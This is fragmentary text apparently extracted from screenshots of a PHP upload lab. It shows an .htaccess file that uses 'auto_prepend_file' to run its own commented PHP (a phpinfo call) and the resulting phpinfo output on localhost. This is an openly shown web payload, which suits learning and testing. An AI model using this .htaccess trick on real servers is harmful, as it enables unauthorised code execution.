 127.0.0.1/jpg/EX9_1.php
php_value auto_prepend_file .htaccess #
PHP Version 5.6.25
System
Build Date
Compiler
.htaccess - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
php_value auto_prepend_file .htaccess
#<?php  phpinfo() ?>